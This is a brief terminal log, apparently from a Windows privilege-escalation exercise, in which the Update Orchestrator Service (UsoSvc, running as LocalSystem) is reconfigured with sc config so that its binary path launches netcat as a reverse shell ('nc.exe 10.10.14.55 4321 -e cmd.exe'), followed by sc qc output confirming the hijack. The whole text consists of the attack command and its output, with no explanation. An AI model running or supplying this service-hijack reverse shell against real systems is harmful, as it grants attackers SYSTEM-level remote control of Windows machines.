 C:\Reports>sc config UsoSvc binpath= "C:\Reports\nc.exe 10.10.14.55 4321 -e cmd.exe"
sc config UsoSvc binpath= "C:\Reports\nc.exe 10.10.14.55 4321 -e cmd.exe"
[SC] ChangeServiceConfig SUCCESS

C:\Reports>sc qc UsoSvc
sc qc UsoSvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: UsoSvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Reports\nc.exe 10.10.14.55 4321 -e cmd.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem